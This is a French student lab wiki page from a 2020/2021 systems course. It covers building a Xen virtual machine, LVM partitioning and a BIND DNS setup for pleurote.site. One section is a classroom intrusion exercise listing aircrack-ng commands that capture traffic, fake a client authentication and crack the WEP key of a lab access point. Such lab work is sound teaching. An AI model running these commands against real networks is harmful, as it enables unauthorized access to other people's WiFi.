TP sysres IMA5sc 2020/2021 G10 : Différence entre versions

(→Ajout et configuration d'un serveur DNS sur la VM) |

(→Cassage de clef WEP d’un point d’accès WiFi) |

||

| Ligne 116 : | Ligne 116 : | ||

A la toute fin il est nécessaire de faire un : | A la toute fin il est nécessaire de faire un : | ||

airmon-ng stop wlp2s0mon | airmon-ng stop wlp2s0mon | ||

| + | |||

| + | = Séance 3 = | ||

= Ajout et configuration d'un serveur DNS sur la VM = | = Ajout et configuration d'un serveur DNS sur la VM = | ||

Version du 15 novembre 2020 à 17:54

TP PRA : MALTI Hind & AHOUASSOU Loris

Sommaire

Séance 1

Installation des systèmes d'exploitation

Pour installer la machine virtuelle, il faut se connecter en SSH sur le serveur 'capbreton'et se mettre en root

ssh capbreton.plil.info

Puis lancer la commande marquée ci dessous.

xen-create-image --hostname=pleurote --dist=buster --ip=100.64.0.20 --netmask=255.255.255.240 --dir=/usr/local/xen/ --password=XXXXXXX --gateway=100.64.0.5 --force

Nous avions acheté un nom de domaine sur Gandi, le thème étant les champignons, nous avons choisi "Pleurote".

Toutefois, il convient de préciser que si nous lançons cette commande en étant simplement en 'su',

cela ne fonctionnera pas et renverra une erreur de binaire "mkswap absent".

Pour corriger cela, il convient au préalable de se mettre en 'su -' plutôt qu'un simple 'su' qui chargerait uniquement les variables d'environnement de l'utilisateur qui l'a invoqué,

au lieu de celles du root véritable. En effet, le binaire 'mkswap' est présent dans le dossier /sbin qui n'est présent que dans les variables d'environnement de 'su -', d'où l'erreur.

Nous avons donc nos informations machine, que l'on retrouve dans le fichier /etc/xen/pleurote.cfg:

- Nom de domaine: pleurote

- @IP : 100.64.0.20

- Netmask: 255.255.255.240

- @MAC : 00:16:3E:64:5D:88

Nous avons modifier ce fichier afin d'apporter le bridge : IMA5sc

Par la suite, nous devions modifier le fichier de configuration de la machine virtuelle pour faire en sorte que les répertoires var et home de la machine virtuelle soient sur des partitions LVM de l’hôte. Cependant, avant de réaliser cette action, il nous fallait disposer de nos partitions logiques alloués. L'un des binômes de la promo s'est chargé de créer d'abord un volume de groupe 'storage' avec la commande suivante

vgcreate storage /dev/sde /dev/sdf

Dans ce volume de groupe, il nous a assigné chacun (binôme) deux volumes logiques de 10Giga

lvcreate -L10G LorisHind1 storage lvcreate -L10G LorisHind2 storage

À partir de là, nous pouvions modifier le fichier de configuration de notre machine virtuelle ( /etc/xen/pleurote.cfg ). Pour se faire, nous avons rajouté deux lignes au niveau de la section 'disks'.

'phy:/.../LorisHind1,xvdav3,w' 'phy:/.../LorisHind2,xvdav4,w'

La ligne avec '...xvdav3...' nous servira pour le répertoire 'var' et '...xvdav4...' pour le répertoire 'home'.

- Pour mettre le répertoire /var sur notre première partition, il faut réaliser les étapes suivantes :

D'abord accéder à la console de notre VM.

xl create -c etc/xen/pleurote.cfg xl console pleurote

Un fois dans notre VM, on va commencer par formater notre partition censée accueillir le répertoire /var

mkfs -t ext4 /dev/xvdav3

Ensuite on monte cette partition sur le répertoire '/mnt' afin de récupérer ce qui se trouve sur le répertoire /var :

mount /dev/xvdav3 /mnt mv /var/* /mnt

On rajoute la ligne suivante dans le fichier /etc/fstab

/dev/xvdav3 /var ext4 defaults 0 2

On démonte '/mnt'

umount /mnt

Avant de remonter suivant le /etc/fstab

mount -a

- Nous faisons de même pour le répertoire /home sur notre seconde partition

Pour l'installation des paquetages SSH, apache2 et bind, cela nécessitait un accès internet dépendant de la configuration des VLANs (qui n'était pas encore complètement opérationnelle)

Séance 2

Testes d'intrusion

Cassage de clef WEP d’un point d’accès WiFi



Pour commencer, nous installons d'abord le packet "aircrack-ng" Ensuite afin de lister ce que contient le réseau Wifi,

airmon-ng start wlp2s0mon airomon-ng --encrypt wep wlp2s0mon

Nous avons besoin de cette dernière commande pour avoir les informations nécessaire à notre wifi à craquer On note le bssId 04:DA:D2:9C:5050:59 et le channel 3

Nous choisissons de casser la clé WEP de la cracotte10 sur le channel 3, on enregistre les paquets dans webPack.

airodump-ng -c 3 –-bssid 04:DA:D2:9C:5050:59 -w paquets wlp2s0mon

La commande suivante permet de se faire passer pour un client afin de générer de l'activité sur le réseau.

aireplay-ng --fakeauth 30 -a 04:DA:D2:9C:5050:59 wlp2s0mon



Un fichier paquets_01.cap est créé. On utilise les paquets enregistrés pour réaliser le cassage:

aircrack-ng -z paquets_01.cap

On parvient à avoir la clé au bout de 50.000 de paquets, la dernière commande teste chaque 5000 paquets pour essayer de trouver le mot de passe. Voici le résultat trouvé :

A la toute fin il est nécessaire de faire un : airmon-ng stop wlp2s0mon

Séance 3

Ajout et configuration d'un serveur DNS sur la VM

Pour commencer nous avons installé les packages bind9 et apache2 puis nous avons fait l'acquisition du nom de domaine pleurote.site sur le site gandi.net qui nous servira tout au long du TP.

Dans le dossier de configuration de bind9 à l'emplacement /etc/bind, on créé le fichier de zone db.pleurote.site et on ajoute :

BIND data file for local loopback interface

;

$TTL 604800

@ IN SOA ns1.pleurote.site. postmaster.pleurote.site. (

3 ; Serial

604800 ; Refresh

86400 ; Retry

2419200 ; Expire

604800 ) ; Negative Cache TTL

;

@ IN NS ns1.pleurote.site.

@ IN NS ns6.gandi.net.

ns1 IN A 193.48.57.179

Dans le fichier named.conf.local :

zone "pleurote.site" IN {

type master;

file "/etc/bind/db.pleurote.site";

allow-transfer {217.70.177.40;};

};

Dans le fichier named.conf.options :

options {

directory "/var/cache/bind";

dnssec-enable yes;

dnssec-validation auto;

listen-on-v6 { any; };

allow-recursion { localhost; };

};

Ensuite on se rend sur le site gandi.net puis dans "Domains" :

Dans l'onglet "Glue Record", on ajoute :

namespace : ns1.pleurote.site l'adresse IP de notre VM : 193.48.57.179

Dans l'onglet "Serveur de noms" on ajoute le DNS principal et secondaire :

DNS1 : ns1.pleurote.site DNS2 : ns6.gandi.net